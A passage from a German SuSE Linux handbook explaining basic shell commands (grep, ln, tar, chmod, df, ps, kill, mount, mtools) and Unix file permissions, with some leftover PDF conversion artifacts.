Auf diese Weise lassen sich große Textmengen schnell nach bestimmten Zeichenketten durchsuchen. Es können beliebig viele Dateinamen angegeben werden. Auch eine Suche mit Wildcards und regulären Ausdrücken wird unterstützt. Als Ergebnis der Suche wird jede Zeile ausgegeben, in der die zu suchende Zeichenkette enthalten ist.

**grep** lässt sich über viele Optionen sehr stark in seinem Suchverhalten beeinflussen. Lesen Sie deshalb bitte die Manual-Page von **grep** (**man grep**).

### **19.7.7 Symbolische Links**

Durch die Verwendung von symbolischen Links kann einer Datei quasi ein zusätzlicher Name gegeben werden. Dieser Name "zeigt" dann auf diese Datei. Es kann z. B. vorkommen, dass verschiedene Versionen eines Programmes aufgehoben werden sollen, dass aber die jeweils neueste Version immer unter dem gleichen Namen verfügbar sein soll. Die Lösung liegt in der Erstellung eines *symbolischen Links*, der jeweils auf die benutzte Version zeigt. Symbolische Links verhalten sich wie die Dateien, auf die sie zeigen, sind also auch ausführbar. Die folgende Eingabe

tux@erde: > **ln -s check.2.4 check**

erzeugt den symbolischen link check, der auf die Datei check.2.4 zeigt. Im Verzeichnis sieht dies etwa so aus:

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

 $\overbrace{\phantom{aaaaa}}$ 

lrwxrwxrwx 1 tux users 1024 Mar 21 17:13 check -> check.2.4\*

Links können genau wie Dateien mit **rm** entfernt werden.

### Hinweis

Hierbei wird nur der Link und nicht die referenzierte Datei entfernt!

### **19.7.8 Daten archivieren und sichern**

Zum Erzeugen und Auspacken von Archiven dient der **tar**-Befehl (engl. *tape archive*). Ein Archiv kann einzelne Dateien und / oder ganze Verzeichnisbäume einschließlich der darin liegenden Dateien enthalten.

Dermaßen zusammengepackte Archive kann man auch komprimieren, was meist deren Größe erheblich reduziert. Üblicherweise gibt man komprimierten Archiven die Endung .tgz oder .tar.gz, unkomprimierten .tar. Die wichtigsten Anwendungsfälle des **tar**-Befehls sind:

1. Auspacken von Archiven (z. B. von den CDs)

tux@erde: > **tar xvfz archivdatei.tgz**

**tar** entpackt (**x**) nun das komprimierte (**z**) Archiv archivdatei.tgz (**f**) und legt dabei selbstständig evtl. Unterverzeichnisse an. Bei jeder Datei, die gerade ausgepackt wird, wird deren Namen auf dem Bildschirm ausgegeben (**v**).

2. Erzeugen von Archiven

tux@erde: > **tar cvfz archivdatei.tgz datei1 verz1**

**tar** erzeugt (**c**) das komprimierte (**z**) Archiv **archivdatei.tgz** (**f**), in dem die Datei datei1 und alle Dateien im Verzeichnis verz1 einschließlich seiner Unterverzeichnisse enthalten sind. Bei jeder Datei, die gerade eingepackt wird, wird deren Namen auf dem Bildschirm ausgegeben (**v**).

3. Ansehen des Archivinhalts

```
tux@erde: > tar tfz archivdatei.tgz
```
**tar** gibt ein Inhaltsverzeichnis (**t**) des komprimierten (**z**) Archivs archivdatei.tgz (**f**) aus.

Die Option **z** gibt an, dass das Programm GNU Zip (**gzip**) verwendet werden soll, um komprimierte Archivdateien zu erzeugen bzw. auszupacken.

```
tux@erde: > tar xvf archivdatei.tar
```
entpackt also die unkomprimierte Archivdatei archivdatei.tar. Nähere Informationen liefert:

tux@erde: > **tar --help**

# <span id="page-572-0"></span>**19.8 Zugriffsrechte auf Dateien**

Nur der Benutzer 'root' hat als Systemverwalter *uneingeschränkte* Zugriffsrechte auf alle Dateien, d. h. er darf als einziger auch *alle* Zugriffsrechte setzen oder löschen.

### **Das Konzept der Rechte**

Die Verteilung der Zugriffsrechte auf eine Datei werden als Rechtemaske beschrieben, die aus drei Teilen besteht:

- Rechte des Besitzers
- Rechte für Gruppenmitglieder
- Rechte für alle anderen

Jede dieser drei Kategorien wird bei der (langen) Darstellung eines Verzeichniseintrags durch jeweils drei Zeichen angezeigt. Zusammen mit dem ersten Zeichen für den Dateityp (d, l, oder -) ergeben sich die 10 Flags für jede Datei. Jedes Flag wird durch ein Zeichen repräsentiert. Die möglichen Flags sind für alle drei Kategorien gleich: 'r' für Lesen (engl. *readable*), 'w' für Schreiben (engl. *writable*) und 'x' für Ausführen (engl. *executable*). Ist ein Flag nicht gesetzt, so wird dies durch das Zeichen '-' gekennzeichnet. Betrachten wir als Beispiel den Verzeichniseintrag für die imaginäre Datei linux.info.

-rw-r-xr-- 1 tux users 29524 Jun 29 13:11 linux.info

|     | $\sim$     | W |  | $\sim$ |  | 7 | $\sim$ |  |  |
|-----|------------|---|--|--------|--|---|--------|--|--|
| Tvp | Eigentümer |   |  | Gruppe |  |   | Andere |  |  |

Abbildung 19.1: Darstellung der Rechte an Dateien

Für die Datei linux.info bedeutet dies folgendes: Der Eigentümer der Datei (tux) darf sie ändern und lesen, die Mitglieder der Gruppe users dürfen sie nur lesen und ausführen, während alle anderen Systembenutzer linux.info nur lesen dürfen. Der führende '-' zeigt an, dass es sich um eine "normale" ☞ *[Datei](#page-618-0)* (engl. *regular file*) handelt.

Ganz ähnlich verhält es sich mit Verzeichnissen. Dann steht vor den 9 Zeichen, die die Rechte zuordnen, noch ein 'd' (engl. *directory*) und könnte so aussehen:

drwxr-xr-- 3 tux users 1024 Jun 29 13:11 info/

Wenn für ein Verzeichnis das 'x'-Flag gesetzt ist, dann bedeutet dies, dass man in dieses Verzeichnis hineinwechseln kann.

Also dürfen Benutzer, die nicht zur Gruppe users gehören, nicht in das Verzeichnis info wechseln.

### **Ändern von Zugriffsrechten**

Die Änderung von Zugriffsrechten geschieht mit dem Befehl **chmod** (engl. *change mode*). Im Wesentlichen benötigt **chmod** zwei Argumente:

- die zu ändernden Zugriffsrechte, und
- einen Dateinamen.

Die Kategorien der drei möglichen Gruppen werden dabei durch 'u' für den Eigentümer bzw. Benutzer (engl. *user*), 'g' für die Gruppe (engl. *group*) und 'o' für alle anderen (engl. *others*) angegeben, gefolgt von den zu ändernden Zugriffsrechten. Ein '-' oder '+' wird hierbei für das Entfernen oder Hinzufügen von Rechten verwendet. Folgende Eingabe setzt z. B. die Rechte der Datei linux.info für Gruppenmitglieder auf lesbar, veränderbar und ausführbar:

```
tux@erde: > chmod g+rwx linux.info
```
Wenn Rechte für alle drei Kategorien von Benutzern gesetzt werden sollen, genügt die Angabe der zu ändernden Rechte. Folgende Eingabe setzt die Rechte für die Datei linux.info so, dass niemand Schreiberlaubnis besitzt:

tux@erde: > **chmod -w linux.info**

Die Rechte für Lesen und Ausführen werden davon nicht betroffen.

Zugriffsrechte können auch in einem Befehl entzogen und gesetzt werden. Folgende Eingabe setzt die Rechte der Datei linux.info des Eigentümers auf ausführbar, nicht lesbar, nicht veränderbar:

tux@erde: > **chmod u+x-rw linux.info**

Wenn man sich das Ergebnis ansieht:

tux@erde: > **ls -l linux.info**

---xr-xr-- 1 tux users 29524 Jun 29 13:11 linux.info

In diesem Zusammenhang interessante Befehle sind chown für "Besitzer ändern" (engl. *change owner*) und **chgrp**, um die Gruppe zu ändern (engl. *change group*).

### **Hinweis**



Das Ändern von Rechten geht freilich nur dann, wenn das zugrundeliegende Dateisystem ein Rechtesystem unterstützt. So muss man bei msdosoder vfat-Systemen bereits beim "Mounten" die Rechte festlegen (vgl. Abschnitt [19.11.2](#page-580-0) auf Seite [565](#page-580-0)).

 $\overbrace{\phantom{aaaaa}}$ 

# **19.9 Manual-Pages**

Über Befehle, Konfigurationsdateien und C-Bibliothekfunktionen geben Ihnen die Manual-Pages Auskunft. Die verschiedenen Aufrufvarianten zeigt Tabelle [19.5](#page-574-0).

<span id="page-574-0"></span>

Tabelle 19.5: Aufrufe des Befehls **man**

Zum Anzeigen der Manual-Pages verwendet der Befehl **man** das Tool less; vgl. zur Bedienung von **less** den Abschnitt [19.7.3](#page-568-2) auf Seite [553](#page-568-2). Sollten Sie das SuSE-Hilfesystem installiert haben, so können Sie darüber die Manual-Pages bequem mit einem Webbrowser einsehen. – Unter dem X Window System können Sie auch das Programm **xman** verwenden. Der gewöhnliche **man**-Befehl hat dessen ungeachtet seine Daseinsberechtigung: **man** ist einfach schneller.

<span id="page-574-1"></span>Die Manual-Pages sind auf verschiedene Sektionen aufgeteilt; vgl. Tabelle [19.6](#page-574-1) auf der nächsten Seite.

- 1 Beschreibt die Benutzerbefehle, allerdings sind viele **bash** und **tcsh**-Befehle eingebaute Befehle, d. h. hier geben die Manual-Pages der benutzten **bash** oder **tcsh** Auskunft.
- 2 Die Systemaufrufe der verschiedenen Bibliotheken.
- 3 Die C-Bibliotheksfunktionen.
- 4 Die Beschreibung von Konfigurationsdateien.
- 5 Die Syntax wichtiger Dateien.
- 6 Beschreibung von Spielen.
- 7 Alles was mit Text, Textformatierung und anderen Formaten zu tun hat.
- 8 Die Befehle des Systemverwalters.
- 9 Die Beschreibung der Linux-Kernelroutinen.
- n **n** kommt angeblich von neu, hier sind sonstige Manual-Pages aufgeführt, die in eine der oberen Sektionen gehören, aber traditionell hier stehen oder zu keiner Sektion genau passen.

Tabelle 19.6: Sektionen der Manual-Pages

Beachten Sie, dass *nicht zu jedem* Stichwort oder Befehl eine Manual-Page vorhanden ist. Eventuell finden Sie dann unter /usr/share/doc/ mehr Information, z. B. unter /usr/share/doc/howto/en, /usr/share/doc/howto/en/ mini oder im Verzeichnis /usr/share/doc/packages (paketbezogene Information).

### **19.10 Informationen über den Systemzustand**

Häufig ist es wichtig, Auskunft über den Zustand des Systems zu erhalten. Hierbei helfen z. B. die Befehle **df**, **du**, **free**, **ps**, **top**.

### <span id="page-575-0"></span>**19.10.1 Der Befehl df**

**df** (engl. *disk free*) gibt Auskunft über den verfügbaren und benutzten Plattenplatz. Die Ausgabe erfolgt wie in Ausgabe [19.10.1](#page-575-0) abgebildet.



Ausgabe 19.10.1: Ausgabe des Befehls **df**

Auf den ersten Blick und bei den heutigen Plattengrößen ist das eine sehr unübersichtliche Tabelle; versuchen Sie bitte die Option -h (engl. *human-readable*) und die Welt sieht gleich viel besser aus!
## **19.10.2 Der Befehl du**

Der Befehl **du** (engl. *disk usage*) ist eine gute Ergänzung zu **df**; angezeigt wird der von Unterverzeichnissen und einzelnen Dateie belegte Speicherplatz – denken Sie wieder an die Option -h!

Mehr darüber kann man in der Manual-Page von **du** (**man du**) oder in der Ausgabe von --help nachlesen.

## <span id="page-576-0"></span>**19.10.3 Der Befehl free**

**free** informiert über die Auslastung des Arbeitsspeichers und des swap-Speichers; vgl. Ausgabe [19.10.2](#page-576-0).

total used free shared buffers cached Mem: 30900 29272 1628 25608 1012 6412<br>-/+ buffers: 28260 2640  $-/+$  buffers: Swap: 66524 176 66348

Ausgabe 19.10.2: Ausgabe des Befehls **free**

### **19.10.4 Der Befehl ulimit**

Mit dem Befehl **ulimit** (engl. *user limits*) ist es möglich, Limits für die Nutzung von Systemresourcen zu setzen, bzw. sich diese anzeigen zu lassen. Insbesondere ist **ulimit** dazu geeignet, den zur Verfügung stehenden ☞*[Speicher](#page-622-0)* für Anwendungen zu begrenzen. Dadurch kann verhindert werden, dass eine Anwendung übermäßig viel (allen) Speicherplatz für sich beschlagnahmt; dadurch könnte das System zum Stillstand kommen.

<span id="page-576-1"></span>Der Aufruf von **ulimit** kann mit verschiedenen Optionen geschehen. Um den Speicherverbrauch zu begrenzen, sind z. B. die Optionen in Tabelle [19.7](#page-576-1) tauglich.

- -m max. Größe des physikalischen Speichers
- -v max. Größe des virtuellen Speichers (Swap)
- -s max. Größe des Stacks
- -c max. Größe der Core-Dateien
- -a Anzeige der gesetzten Limits

Tabelle 19.7: **ulimit**: Ressourcen für den Anwender einstellen

Systemweit können die Einstellungen in /etc/profile vorgenommen werden. Dort muss beispielsweise das Erzeugen von Core-Dateien freigeschaltet werden, die Programmierer zum "Debuggen" benötigen. Als Anwender kann man die vom ☞*[Systemadministrator](#page-622-0)* in /etc/profile vorgegebenen Werte nicht erhöhen, aber man kann spezielle Einstellung in die eigene ~/.bashrc eintragen; vgl. Datei [19.10.1.](#page-576-1)

```
# Begrenzung des realen Speichers:
ulimit -m 98304
# Begrenzung des virtuellen Speichers:
ulimit -v 98304
```
Datei 19.10.1: **ulimit**-Einstellungen in ~/.bashrc

Die Speicherangaben müssen in KB gemacht werden.

Für detailliertere Informationen werfen Sie bitte einen Blick in die Manual-Page von **bash** (**man bash**).

#### <span id="page-577-0"></span>**19.10.5 Der Befehl w**

Der Befehl **w** zeigt alle momentan angemeldeten Benutzer im System an. Dieser Befehl liefert eine ganze Reihe nützlicher Informationen. Neben der Anzahl der angemeldeten Benutzer erfahren Sie, wie lange das System bereits läuft, wie sehr es momentan belastet ist und was die einzelnen Benutzer so tun (vgl. Ausgabe [19.10.3](#page-577-0)).



Ausgabe 19.10.3: Ausgabe von **w**

#### <span id="page-577-1"></span>**19.10.6 Der Befehl kill**

Senden von Signalen an laufende *Prozesse* (☞*[Prozess](#page-622-0)*). Erfordert die Angabe der Prozessnummer (engl. *process id*), kurz: PID, die mit **ps** (siehe Abschnitt [19.10.7](#page-578-0) auf der nächsten Seite) ermittelt werden kann. Der Befehl **kill** wird aufgerufen mit

```
erde: # kill <pid>
```
Sollte der entsprechende Prozess das Abbruchsignal abfangen, so kann er mit dem optionalen Parameter -9 dennoch beendet werden. Der Aufruf

```
erde: # kill -9 <pid>
```
beendet den Prozess mit der  $p$ id $p$  definitiv.

## <span id="page-578-0"></span>**19.10.7 Der Befehl ps**

Der Befehl **ps** (engl. *process status*) zeigt die vom Benutzer gestarteten Prozesse an. Weitere Information zu dem Befehl liefert die Manual-Page von **ps** (**man ps**). Mit dem Aufruf **ps -a** werden auch die laufenden Prozesse der anderen Benutzer auf dem aktuellen Rechner angezeigt. Durch Angabe der Prozessnummer (1. Spalte der Ausgaben von **ps**) ist es möglich, laufende Prozesse gezielt abzubrechen (siehe Abschnitt [19.10.6](#page-577-1) auf der vorherigen Seite).

### <span id="page-578-1"></span>**19.10.8 Der Befehl pstree**

pstree zeigt den kompletten "Prozessbaum" anschaulich an. Dies zeigt Ausgabe [19.10.4](#page-578-1).

```
init-+-bash---startx---xinit-+-X
                               | '-sh---fvwm-+-FvwmPager
                                            | |-FvwmWinList
                                             | |-GoodStuff
                                            | |-xclock
                                            | '-xeyes
     |-color_xterm---bash---xdvi.bin---gs
     |-2*[color_xterm---bash---vi]
     |-color_xterm---bash---pstree
     |-coolmail---coolmail---xterm---pine
     |-cron
     |-gpm
     |-inetd
     |-kflushd
     |-klogd
     |-kswapd
     |-5*[mingetty]
     |-4*[nfsiod]
     |-sh---master---slipto
     |-syslogd
     |-update
     |-xload
     '-xosview
```
Ausgabe 19.10.4: Ausgabe von **pstree**

## **19.10.9 Der Befehl top**

Anzeige aller momentan laufenden Prozesse, der Systemauslastung u. v. m.; die Anzeige wird in zeitlichen Abständen aktualisiert. Beenden der Anzeige erfolgt  $\frac{1}{\text{mit } (q)}$ ...<br>බු.

## **19.11 Dateisysteme unter Linux – mount und umount**

Der Umgang mit Dateisystemen ist bisweilen eine Kunst für sich.

## **19.11.1 Übersicht**

<span id="page-579-0"></span>Unter Linux stehen viele verschiedene ☞*[Dateisysteme](#page-618-0)* zur Verfügung. Eine Auswahl zeigt die Tabelle [19.8.](#page-579-0)



Tabelle [19.8:](#page-579-0) Fortsetzung auf der nächsten Seite...

ntfs Windows NT-Dateissystem.

Tabelle 19.8: Dateisystemtypen unter Linux

### **19.11.2 Ein- und Aushängen von Dateisystemen**

Mit dem Befehl **mount**, der normalerweise nur von 'root' ausgeführt werden kann, wird ein Datenträger in das Linux-Dateisystem eingehängt. **mount** benötigt hierzu zwei Argumente:

- den Namen des Datenträgers (entspricht der Device-Bezeichnung, z. B. /dev/hda3)
- und ein Verzeichnis, unter dem der Datenträger eingebunden werden soll; das Verzeichnis muss bereits existieren.

Die Option **-t** <**dateisystemtyp**> gibt den Typ des einzuhängenden Dateisystems (siehe Tabelle [19.8\)](#page-579-0) an.

Ein Beispiel: der Aufruf von

erde:/ # **mount -t msdos /dev/hda2 /dosa**

stellt die DOS-Partition hda2 unter dem Verzeichnis /dosa zur Verfügung; das Verzeichnis /dosa muss zuvor angelegt werden (vgl. Abschnitt [19.6](#page-565-0) auf Seite [550\)](#page-565-0).

Wenn bestimmte Geräte (engl. *devices*) immer wieder an der gleichen Stelle im Dateisystem eingehängt werden sollen (z. B. das Diskettenlaufwerk oder weitere CD-ROM-Laufwerke), sollte man einen Eintrag der /etc/fstab vornehmen; vgl. dazu die Manual-Page von **mount** (**man 8 mount**).

Durch die Option -r wird z. B. ein Datenträger nur zum Lesen "gemountet" (engl. *read-only*). Schreiben von Daten ist dann auf diesem Datenträger *nicht* erlaubt. Weitere Optionen sind in der Manual-Page von **mount** (**man 8 mount**) dokumentiert.



Tipp

Wenn Sie auf DOS-Partitionen auch als normaler Benutzer (nicht-'root') schreiben wollen, lesen Sie das Vorgehen bitte in [http://sdb.suse.de/](http://sdb.suse.de/sdb/de/html/kfr_18.html) sdb/de/html/kfr 18.html nach.

 $\overline{\phantom{a}}$ 

**mount** führt Protokoll über die gemounteten Dateisysteme. Dieses Protokoll ist in der Datei /etc/mtab zu finden. Wird **mount** ohne Argumente aufgerufen, wird der Inhalt dieser Datei ausgegeben. So erhält man eine Liste aller gerade eingehängten Dateisysteme.

Durch umount wird ein Datenträger aus dem Linux-Dateisystem entfernt<sup>[6](#page-581-0)</sup>. Als Argument zu **umount** kann entweder der Name der Gerätedatei oder der Name des Verzeichnisses, in welches der Datenträger eingebunden ist, angegeben werden. Um also z. B. /dev/hda2, eingehängt unter /dosa, auszuhängen, kann man alternativ eingeben:

erde: # **umount /dosa** oder: erde: # **umount /dev/hda2**

#### **Hinweis**



Bei von Disketten oder von anderen Wechselmedien "gemounteten" Dateisystemen ist es wichtig, vor dem Herausnehmen der Diskette den Befehl **umount** auszuführen.

Wenn auf einem gemounteten Datenträger noch geöffnete Dateien existieren, werden beim Aufruf von **umount** diese Daten zurückgeschrieben bzw. es wird – wenn dies nicht möglich ist – eine entsprechende Fehlermeldung ausgegeben.

Will man ein Dateisystem aushängen, darf kein Benutzer mehr in einem Verzeichnis stehen (z. B. mit einer Shell), das unterhalb des auszuhängenden Mountpoints liegt.

 $\overbrace{\phantom{aaaaa}}$ 

## **19.12 DOS-Befehle unter Unix mit mtools**

Speziell für die Bearbeitung von DOS-Dateien, sowohl auf Festplatte als auch Diskette, stehen die mtools aus dem Paket mtools, Serie ap zur Verfügung. Dabei versucht jedes der Programme, das jeweilige Pendant unter DOS so gut und funktionell wie möglich zu emulieren. Alle mtools-Befehle heißen wie ihr DOS-Pendant, mit einem vorangestellten 'm', wie z. B. **mcopy**.

#### Achtung



Die mtools-Befehle sollten nur verwendet werden, wenn die entsprechende Diskette nicht gemountet ist!

 $\overline{\phantom{a}}$ 

DOS-Dateinamen setzen sich optional aus einem Laufwerksbuchstaben gefolgt von einem Doppelpunkt, einem Unterverzeichnis (optional), sowie dem eigentlichen Dateinamen zusammen. Für die Trennung von Unterverzeichnissen wird unter DOS ausschließlich der '\' verwendet.

Mit den mtools unter Linux kann sowohl der '/' als auch der '\' verwendet werden. Bei Gebrauch des '\' oder von ☞*[Wildcards](#page-622-0)* wie z. B. '\*' oder '?'

<span id="page-581-0"></span><sup>6</sup>Eigentlich lautete der Befehl **unmount**, doch das 'n' ist irgendwann im Laufe der Unix-Geschichte verloren gegangen.

müssen diese innerhalb von Anführungszeichen stehen, da sie sonst von der Shell zuerst interpretiert werden und gar nicht erst bis zum mtools-Befehl vordringen.

Der einzelne '\*' entspricht bei den mtools der Zeichenfolge '\*.\*' unter DOS. Anstelle des unter DOS gewohnten '/' zur Übergabe etwaiger Optionen ist – wie unter Linux üblich – das Minuszeichen \-\, zu verwenden.

Das Standardlaufwerk für die mtools ist das erste Diskettenlaufwerk (unter DOS 'a:'). **mtools** nimmt das Wurzelverzeichnis der Diskette a:\ als voreingestelltes Verzeichnis. Soll ein anderes als das voreingestellte verwendet werden, so wechseln Sie dorthin mittels **mcd**. Vergessen Sie bitte nicht, bevor Sie eine andere Diskette einlegen, wieder zurück ins Stammverzeichnis des Datenträgers zu wechseln, da sonst kein neuer Verzeichnisbaum eingelesen werden kann.

Bislang werden u. a. die folgenden (DOS-)Befehle von den mtools unterstützt:



Tabelle 19.9: Befehle aus dem Paket mtools

Als Voreinstellung wird angenommen, bei Laufwerk a: handele es sich um ein 3.5-Zoll, bei Laufwerk B: um ein 5.25-Zoll-Diskettenlaufwerk. Dabei werden die Diskettenformate 720 KB und 1.44 MB, bzw. 360 KB und 1.2 MB unterstützt.

In /etc/mtools.conf können diese Standardeinstellungen geändert werden. In jeweils einer Zeile sind die Einträge wie folgt gegliedert:

- Laufwerksname (unter DOS), z. B. a:
- Gerätedatei (Linux), z. B. /dev/fd0
- Kennziffer (12 Diskettenlaufwerk, 16 Festplatte)

• Anzahl der Spuren, Leseköpfe und Sektoren

Durch Änderung der Übergabeparameter können also auch zwei 3.5-Zoll-Diskettenlaufwerke verwendet werden. Man sollte jedoch nicht zweimal den gleichen DOS-Laufwerksbuchstaben oder dieselbe Gerätedatei angeben.

## **19.13 Unix-Befehle im Überblick**

<span id="page-583-0"></span>Die wichtigsten Befehle sind überblicksartig in Tabelle [19.10](#page-583-0) aufgelistet; optionale Parameter stehen in '[]':

